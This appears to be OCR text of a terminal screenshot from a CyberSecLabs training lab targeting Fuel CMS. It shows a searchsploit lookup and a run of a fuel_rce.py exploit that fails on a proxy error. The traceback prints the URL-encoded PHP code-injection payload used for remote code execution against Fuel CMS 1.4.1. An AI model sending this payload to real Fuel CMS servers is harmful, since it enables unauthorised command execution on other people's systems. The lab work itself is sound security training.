 Applications Places Terminator Sep 25 21:55:23 1
moira@fuel: ~
/bin/bash × moira@fuel: ~ ×
moira@fuel: ~ 126x31
10.10.0.8:~/Documents/Learn/CyberSecLabs/Fuel# searchsploit fuel -w
--------------------------------------------------------------------------------- --------------------------------------------
Exploit Title | URL
--------------------------------------------------------------------------------- --------------------------------------------
Franklin Fueling TS-550 evo 2.0.0.6833 - Multiple Vulnerabilities | https://www.exploit-db.com/exploits/31180
Fuel CMS 1.4.7 - 'col' SQL Injection (Authenticated) | https://www.exploit-db.com/exploits/48741
fuelCMS 1.4.1 - Remote Code Execution | https://www.exploit-db.com/exploits/47138
--------------------------------------------------------------------------------- --------------------------------------------
Shellcodes: No Results
10.10.0.8:~/Documents/Learn/CyberSecLabs/Fuel# python
commands/ FUEL-CMS-1.4.1/ fuel_rce.py
10.10.0.8:~/Documents/Learn/CyberSecLabs/Fuel# python fuel_rce.py
cmd:id
Traceback (most recent call last):
File "fuel_rce.py", line 26, in <module>
r = requests.get(burp0_url, proxies=proxy)
File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 76, in get
return request('get', url, params=params, **kwargs)
File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 61, in request
return session.request(method=method, url=url, **kwargs)
File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 530, in request
resp = self.send(prep, **send_kwargs)
File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 643, in send
r = adapter.send(request, **kwargs)
File "/usr/local/lib/python2.7/dist-packages/requests/adapters.py", line 510, in send
raise ProxyError(e, request=request)
requests.exceptions.ProxyError: HTTPConnectionPool(host='127.0.0.1', port=8080): Max retries exceeded with url: http://127.0.0
.1:8881/fuel/pages/select/?filter=%27%2Bpi%28print%28%24a%3D%27system%27%29%29%2B%24a%28%27id%27%29%2B%27 (Caused by ProxyErro
r('Cannot connect to proxy.', NewConnectionError('<urllib3.connection.HTTPConnection object at 0x7f2790a88ad0>: Failed to esta
blish a new connection: [Errno 111] Connection refused',)))
10.10.0.8:~/Documents/Learn/CyberSecLabs/Fuel#